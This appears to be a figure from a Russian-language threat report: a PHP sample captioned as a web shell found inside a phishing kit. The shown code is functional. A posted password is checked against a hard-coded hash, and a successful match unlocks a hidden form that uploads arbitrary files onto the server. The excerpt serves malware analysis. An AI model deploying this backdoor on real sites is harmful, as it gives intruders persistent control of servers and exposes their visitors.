 <?php session_start(); ?>
<meta name="robots" content="noindex,nofollow">
<?php if($_SESSION["adm"]){
    echo '<form action="" method="post" enctype="multipart/form-data" name="upload42" id="upload42">';
    echo '<input type="fle" name="fle" size="50"><input name="_ul2" type="submit" id="_ul2" value="Submit"></form>';
    if( isset($_POST['_ul2']) ) {
        if(@copy($_FILES['fle']['tmp_name'], $_FILES['fle']['name'])) {
            echo '<b>Submit Success !!!</b><br><br>';
        }
            else {
                echo '<b>Submit Fail !!!</b><br><br>';
                }
    }
}
if($_POST["p"]){
                    $p = $_POST["p"];
                    $pa = md5(sha1($p));
                    if($pa=="aafedc957d39b975c5d15413825b033f"){
                        $_SESSION["adm"] = 1; }
                        }
?> <form action="" method="post"><input type="text" name="p"></form>
Рис. 41. Пример веб-шелла,
встроенного в фишинг-кит